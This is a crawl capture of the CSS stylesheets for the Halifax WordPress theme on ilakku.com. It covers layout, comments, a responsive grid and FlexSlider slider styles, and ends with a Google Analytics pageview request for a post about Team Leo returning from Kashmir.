#submenu li:hover,#submenu li.sfHover{position:static}
select#mobileMenu_fabthemes{width:100%;padding:10px 0}
#slider{position:relative}
#main{padding:0;margin-top:15px;}
#full-content{padding:20px 0}
.mason{background:#fff;margin-bottom:20px}
.mason h2{font-size:14px;font-weight:700;margin:10px 0;line-height:20px;height:40px;overflow: hidden}
.mason h2 a:link,.mason h2 a:visited{color:#111}
.masonmeta{border-top:1px solid #ddd;padding-top:10px}
.masonmeta .comments-link{padding-left:20px;background:url(images/comms.png) left center no-repeat}
.masonmeta .smore{padding-left:20px;margin-left:10px;background:url(images/plus.png) left center no-repeat}
.post{background:#fff;padding:20px;margin-bottom:20px;overflow:hidden}
.title{margin-bottom:15px}
.title h2{font-size:26px}
.postimg{margin-bottom:10px}
#searchform{margin:0 0 0}
#searchform label{display:none}
#searchform div{padding:0 20px}
input#s{width:auto;padding:5px 10px;background:#fff;border:1px solid #ddd}
ul.social{margin:0;padding:10px 15px;list-style:none;float:left}
ul.social li{float:left;font-size:24px}
ul.social li a:link,ul.social li a:visited{color:#fff}
#sidebar ul{margin:0;padding:0}
h3.sidetitl{font-size:16px;margin-bottom:10px;padding:10px 20px;color:#222;border-bottom:2px solid #FFAC38}
.sidebox{list-style:none;margin:0 0 15px;background:#fff;padding-bottom:20px}
.sidebox ul{list-style-type:none;margin:0;padding:0 10px}
.sidebox li{list-style-type:none;margin:0;padding:0}
.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}
.sidebox ul li{list-style-type:none;margin:0;margin:0 20px;color:#999}
.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none}
.sidebox ul li a:hover{color:#FFAC38}
.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee;padding:7px 0}
.sidebox.widget_recent_entries ul li{padding:7px 0;border-bottom:1px solid #eee}
.sidebox.ad{padding:10px 0;text-align: center}
ul#recentcomments li.recentcomments{border-bottom:1px solid #333;padding:5px 0}
.sidebox .textwidget p{padding:0 10px}
.squarebanner{background:#fff}
.squarebanner ul{margin:0;padding:0 0 10px 10px !important;background:#fff}
.squarebanner ul li{margin:10px 10px 0 0;list-style:none;float:left}
li.rbanner{margin-right:0!important}
#comments{margin:0;padding:20px;background:#fff}
h2.comments-title{padding:10px 0;font-size:16px;margin:0 0 20px;color:#000}
#comments ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}
#comments ol.commentlist li.comment,#comments ol.commentlist li.pingback{line-height:160%;margin:0 0 20px;padding:10px;border:1px solid #eee}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none!important}
cite.fn{color:#eee;font-style:normal}
ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px;margin:5px 0 0}
ol.commentlist li .comment-meta .commentmetadata{color:#000}
ol.commentlist li .comment-meta a{color:#777;text-decoration:none!important}
ol.commentlist li p{border-top:1px solid #eee;margin:10px 0;padding:10px 0}
ol.commentlist li .reply{margin-top:10px}
ol.commentlist li .reply a{background:#FFAC38;color:#fff;text-decoration:none;padding:3px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:12px}
ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}
.comment-nav{height:20px;padding:5px}
.comment-nav a:link,.comment-nav a:visited{color:#777}
#respond{margin:10px 0;padding:0}
#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}
#commentform{padding:10px 0}
#commentform a{color:#F78C00}
#commentform p{color:#777;margin:5px 0}
#respond label{display:inline;color:#777;padding:5px 0}
#respond input{background:#fff;border:1px solid #ddd;color:#777;margin:0 10px 10px 0;padding:5px}
#commentform input{width:50%;display:block;margin-top:5px}
#respond input#submit{width:130px;background:#eee;color:#555;cursor:pointer;margin:10px 0;padding:5px 10px;border:1px solid #bbb;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
textarea#comment{display:block;background:#fff;border:1px solid #ddd;width:70%;color:#333;margin:5px 0 0;padding:10px}
.form-allowed-tags{padding:20px 0}
ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}
ol.commentlist li .comment-meta,#respond label small{font-size:10px}
ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}
#navigation{padding:0 10px}
.wp-pagenavi{font-size:12px;text-align:center!important}
.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#858585!important;border:1px solid #666!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
.wp-pagenavi a:hover{color:#fff}
.wp-pagenavi span.pages{display:none}
.wp-pagenavi span.current{text-decoration:none;background:#FF743C!important;border:1px solid #D64811!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
.wp-pagenavi span.extend{text-decoration:none;background:#858585!important;border:1px solid #666!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
#footer{padding:20px 0;background:#fff;border-top:1px solid #eee}
.fcred{text-align:center}
.site-footer a:link,.site-footer a:visited{color:#444}

#main .ad79div{text-align: center;margin-bottom:10px;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/css/responsive-style.css?ver=6.1.1
body_size: 837
content:
.container {
    position: relative;
    width: 960px;
    margin: 0 auto;
    padding: 0
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: 10px;
    margin-right: 10px
}

.row {
    margin-bottom: 20px
}

.column.alpha, .columns.alpha {
    margin-left: 0
}

.column.omega, .columns.omega {
    margin-right: 0
}

.container .one.column {
    width: 40px
}

.container .two.columns {
    width: 100px
}

.container .three.columns {
    width: 160px
}

.container .four.columns {
    width: 220px
}

.container .five.columns {
    width: 280px
}

.container .six.columns {
    width: 340px
}

.container .seven.columns {
    width: 400px
}

.container .eight.columns {
    width: 460px
}

.container .nine.columns {
    width: 520px
}

.container .ten.columns {
    width: 580px
}

.container .eleven.columns {
    width: 640px
}

.container .twelve.columns {
    width: 700px
}

.container .thirteen.columns {
    width: 760px
}

.container .fourteen.columns {
    width: 820px
}

.container .fifteen.columns {
    width: 880px
}

.container .sixteen.columns {
    width: 940px
}

.container .one-third.column {
    width: 310px;
    max-height: 260px;
}

.container .two-thirds.column {
    width: 620px
}

.container .offset-by-one {
    padding-left: 60px
}

.container .offset-by-two {
    padding-left: 120px
}

.container .offset-by-three {
    padding-left: 180px
}

.container .offset-by-four {
    padding-left: 240px
}

.container .offset-by-five {
    padding-left: 300px
}

.container .offset-by-six {
    padding-left: 360px
}

.container .offset-by-seven {
    padding-left: 420px
}

.container .offset-by-eight {
    padding-left: 480px
}

.container .offset-by-nine {
    padding-left: 540px
}

.container .offset-by-ten {
    padding-left: 600px
}

.container .offset-by-eleven {
    padding-left: 660px
}

.container .offset-by-twelve {
    padding-left: 720px
}

.container .offset-by-thirteen {
    padding-left: 780px
}

.container .offset-by-fourteen {
    padding-left: 840px
}

.container .offset-by-fifteen {
    padding-left: 900px
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
    .container {
        width: 768px
    }

    .container .column, .container .columns {
        margin-left: 10px;
        margin-right: 10px
    }

    .column.alpha, .columns.alpha {
        margin-left: 0;
        margin-right: 10px
    }

    .column.omega, .columns.omega {
        margin-right: 0;
        margin-left: 10px
    }

    .container .one.column {
        width: 28px
    }

    .container .two.columns {
        width: 76px
    }

    .container .three.columns {
        width: 124px
    }

    .container .four.columns {
        width: 172px
    }

    .container .five.columns {
        width: 220px
    }

    .container .six.columns {
        width: 268px
    }

    .container .seven.columns {
        width: 316px
    }

    .container .eight.columns {
        width: 364px
    }

    .container .nine.columns {
        width: 412px
    }

    .container .ten.columns {
        width: 460px
    }

    .container .eleven.columns {
        width: 508px
    }

    .container .twelve.columns {
        width: 556px
    }

    .container .thirteen.columns {
        width: 604px
    }

    .container .fourteen.columns {
        width: 652px
    }

    .container .fifteen.columns {
        width: 700px
    }

    .container .sixteen.columns {
        width: 748px
    }

    .container .one-third.column {
        width: 236px
    }

    .container .two-thirds.column {
        width: 492px
    }

    .container .offset-by-one {
        padding-left: 48px
    }

    .container .offset-by-two {
        padding-left: 96px
    }

    .container .offset-by-three {
        padding-left: 144px
    }

    .container .offset-by-four {
        padding-left: 192px
    }

    .container .offset-by-five {
        padding-left: 240px
    }

    .container .offset-by-six {
        padding-left: 288px
    }

    .container .offset-by-seven {
        padding-left: 336px
    }

    .container .offset-by-eight {
        padding-left: 348px
    }

    .container .offset-by-nine {
        padding-left: 432px
    }

    .container .offset-by-ten {
        padding-left: 480px
    }

    .container .offset-by-eleven {
        padding-left: 528px
    }

    .container .offset-by-twelve {
        padding-left: 576px
    }

    .container .offset-by-thirteen {
        padding-left: 624px
    }

    .container .offset-by-fourteen {
        padding-left: 672px
    }

    .container .offset-by-fifteen {
        padding-left: 720px
    }

    #full-content {
        width: 768px
    }
}

@media only screen and (max-width: 767px) {
    .container {
        width: 300px
    }

    .columns, .column {
        margin: 0 10px
    }

    .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
        width: 280px
    }

    .container .offset-by-one, .container .offset-by-two, .container .offset-by-three, .container .offset-by-four, .container .offset-by-five, .container .offset-by-six, .container .offset-by-seven, .container .offset-by-eight, .container .offset-by-nine, .container .offset-by-ten, .container .offset-by-eleven, .container .offset-by-twelve, .container .offset-by-thirteen, .container .offset-by-fourteen, .container .offset-by-fifteen {
        padding-left: 0
    }

    .menu ul {
        float: left
    }

    #full-content {
        width: 300px
    }

    .mason {
        margin-bottom: 20px
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 420px
    }

    .columns, .column {
        margin: 0 10px
    }

    .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
        width: 400px
    }

    .menu ul {
        float: left
    }

    #full-content {
        width: 420px
    }

    .mason {
        margin-bottom: 20px
    }
}

.container:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix:before, .clearfix:after, .row:before, .row:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

.row:after, .clearfix:after {
    clear: both
}

.row, .clearfix {
    zoom: 1
}

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

img.scale-with-grid {
    max-width: 100%;
    height: auto
}

.columns .column:nth-child(even) {
    margin-right: 0
}

.columns .column:nth-child(odd) {
    margin-left: 0
}


--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/css/flexslider.css?ver=6.1.1
body_size: 1069
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 

.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {margin: 0; padding: 0; display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* Captions
***********************************/

.flex-caption{
	position:absolute;
	width:50%;
	left:40px;
	bottom:40px;
	z-index:200;
	background: rgba(255,255,255,0.9);
	border:1px solid #fff;
	color:#555;
	
}

.flex-caption h3{
	margin:0px;
	text-transform: uppercase;
	margin:10px 15px 5px 15px;
	font-size:20px;
	font-weight:700;
	color:#555;
	}

.flex-caption p{
	margin:0px 15px 15px 15px;
	font-size:12px;	
}

/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 15px; background: #fff;  position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav li a {width: 33px; height: 33px; margin: -20px 0 0; display: block; background: url(../images/directionbg.png) no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .flex-next {background-position: -32px 0; right: -16px;}
.flex-direction-nav li .flex-prev { left: -16px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav { display:none; width: 100%; position: absolute; bottom: -15px; text-align: center; height:15px; background:#F8F8F8;}
.flex-control-nav li {margin: 0 0px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {margin:5px 5px 0px 5px; width:110px; height: 5px; display: block; cursor: pointer; text-indent: -9999px;  background-color: #ddd; background: rgba(221,221,221,0.4);}
.flex-control-paging li a:hover { background-color: #ddd; background: rgba(221,221,221,0.9); }
.flex-control-paging li a.flex-active { background-color: #ff4b2f; background: rgba(255,75,47,1); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .flex-caption{ display:none;}
  .flex-control-nav{display:none;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=285480221&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F03%2F23%2Fteam-leo-returns-from-a-hectic-schedule-in-kashmir%2F&ul=en-us%40posix&dt=Team%20Leo%20returns%20from%20a%20hectic%20schedule%20in%20Kashmir!%20%7C%20ilakku&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=9673&gjid=1678060777&cid=1658752796.1768860648&tid=UA-7613129-4&_gid=2108989643.1768860648&_r=1&_slc=1&z=1796720014
body_size: -449
content:
2,cG-B69TR5095H